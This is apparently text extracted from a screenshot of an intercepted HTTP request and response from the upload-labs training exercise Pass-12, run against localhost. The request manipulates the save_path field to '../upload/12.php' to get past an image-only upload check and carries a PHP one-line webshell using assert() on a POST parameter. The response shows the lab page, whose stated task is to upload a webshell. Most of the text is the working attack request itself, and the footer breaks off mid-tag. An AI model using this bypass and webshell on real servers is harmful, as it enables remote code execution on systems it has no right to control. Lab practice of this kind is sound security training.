 Request
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-12/index.php
Cookie: pass=12
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------44282319013975
Content-Length: 459
-----------------------------44282319013975
Content-Disposition: form-data; name="save_path"
../upload/12.php
-----------------------------44282319013975
Content-Disposition: form-data; name="upload_file"; filename="12.jpg"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------44282319013975
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/12.php/6220180603051309.jpg" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="h
226安全团队